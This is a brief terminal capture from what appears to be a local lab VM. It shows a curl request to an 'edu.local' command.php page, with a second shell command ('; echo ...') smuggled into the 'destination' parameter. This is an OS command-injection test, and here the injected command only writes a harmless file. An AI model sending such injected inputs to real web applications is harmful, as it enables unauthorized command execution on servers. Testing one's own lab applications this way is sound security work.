 ahtyamov@ahtyamov-VirtualBox:/var/www/edu$ curl -s https:/
/edu.local/command.php -d "destination=1.1.1.1; echo 'TEST
2 > nonauth2'"
ahtyamov@ahtyamov-VirtualBox:/var/www/edu$